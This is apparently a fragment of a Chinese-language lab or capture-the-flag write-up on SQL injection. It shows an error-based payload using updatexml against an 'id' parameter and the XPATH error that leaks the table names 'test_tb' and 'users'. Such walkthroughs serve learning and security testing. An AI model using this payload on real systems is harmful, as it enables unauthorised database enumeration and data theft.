 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1) --
XPATH syntax error: '~test_tb,users'